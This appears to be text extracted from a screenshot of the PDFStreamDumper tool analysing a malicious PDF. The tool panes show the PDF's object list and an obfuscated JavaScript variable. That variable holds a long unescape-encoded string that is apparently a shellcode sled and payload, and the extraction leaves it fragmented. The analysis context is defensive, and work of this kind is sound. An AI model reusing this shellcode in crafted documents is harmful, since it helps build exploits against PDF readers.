 PDFStreamDumper - http://sandsprite.com FileSize: 6 Kb LoadTime: 0,047 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools Help_Videos
7 Objects
1 HLen: 0x5B
2 HLen: 0x24
3 HLen: 0x33
4 HLen: 0x4B
5 HLen: 0x40
6 0x208-0x170F
0 HLen: 0xD7
PDF Stream Dumper - JS UI
Load Format_Javascript Unescape_Selection (F6) Manual_Escapes Exploit_Scan Simplify_Selection_Quotes Shellcode_Analysis Find/Replace Deobsfuscation Tools
<-- to clipboard Script
Saved Scripts
1
2 var
lOncgkrEVIAmAVOtIuOawnQaQLxxJpVegShLAZKntLJzGMzbfCygtovUlZXLwtBeebPdPtaYFPwWRes
Vzo = unescape(
"%u90fd%u989f%u4e3f%u3ff8%uf542%ufd4b%u4f4f%u4799%u3f4b%u409b%ud640%uf846%u9793
%u9047%u4b97%u92f5%ufd4a%u4848%u4e97%u4092%u2f47%u9927%u9898%u2ffc%u4e49%u4a47%
u4af5%u90f5%u99fd%u4742%u92d6%uf847%u4efc%u909b%u92f8%u2748%ufcfd%u479f%ufd9b%u
4e90%u3f92%u3ff8%ufd96%u4f49%u974a%ufc9f%u9840%uf94e%u40d6%u903f%u9b42%u9f48%u4
94b%u4347%u4a90%ufc43%uf54b%u4a9f%u46f5%u9f49%u4b40%u3737%uf591%u97f5%ud696%u92
97%u979f%uf89f%u4a37%u4841%u424e%u4bf9%u2f37%u4648%u4e4a%u92f8%u4042%ufc37%u91f
c%u2f42%u4043%u962f%ud696%u4f46%u9090%u3f47%u9947%uf842%u2797%u4993%u9f99%u3f91
%ufc47%u46f9%ufc4e%uf848%u404f%u994a%u9997%u4149%u4b49%u2797%u9ff8%u9892%u4699%
u4e43%uf999%u9f99%u4049%u9090%u4293%u4f9f%u4e3f%u4149%u4e46%u4843%u4e9b%u4e42%u
4399%u9346%u412f%u909f%u4b96%u9840%u4ff8%u9697%u9f43%u41d6%u474e%u3f49%u999f%ud
697%u4bf9%uf5f9%u4040%u9b37%u4399%u402f%u92f5%u4041%u4a92%u3797%u4998%ufd99%u47
27%u4b93%u9227%u41fc%ud6fd%u9248%u9640%u4bf5%u2749%u9f2f%u9037%u9692%uf548%u3f9
9%u9243%u924b%u432f%u48fc%u4ffc%uf541%u2f27%u9249%u4146%u4941%u4649%u914e%u9f48
%u4092%u48f5%u99f5%u4791%ud646%u47d6%u9198%u9699%u90d6%u419f%u9392%u4646%ufd4b%
u9091%u9f4f%u999b%u2f27%u96f8%u412f%u4797%u4747%u923f%uf599%ufd4b%u9742%u2743%u
2f49%ud698%u9037%ufc3f%u9f4b%u4937%uf8d6%u98f9%u483f%u99f5%u4ff8%uf949%u41f8%u9
b27%u272f%u4299%u4199%u3f47%u4291%ufc92%u9642%u924f%u9f4a%u9843%u4a4e%u4a4e%u99
Functions loc
msg data
THIS RUNS SCRIPTS LIVE -- NO SANDBOX -- (also watch for Adobe specific objects) Double click a word to highlight all instances of it
<-- to clipboard app.viewerVersion : 9.2 this.pageNum 0 ^ to script pane Options Run No Reset
unescape("%u90fd%
4a%u4848%u4e97%
f8%u2748%ufcfd%
4b%u4347%u4a90%
4e%u4bf9%u2f37%
97%u4993%u9f99%
99%u9f99%u4049%
f8%u9697%u9f43%
98%ufd99%u4727%
2f%u48fc%u4ffc%
99%u90d6%u419f%
43%u2f49%ud698%
47%u4291%ufc92%
4e%u9b48%u9893%
47%uf891%u372f%
96%u494a%u4f9f%
3f%ufd4b%u919f%
40%u4af9%u4893%
91%u9b4f%u499f%
fa%u2a08%u5dec%
c6%u6d67%u65f7%
71%u20f3%uee41%
b6%u04de%u29da%
Shell PDF Pa ... Load Abort
Streams:1 JS: 1 Embeds: 0 Pages: 1 TTF: 0 U3D: 0 flash: 0 UnkFlt: 0 Action: 1 PRC: 0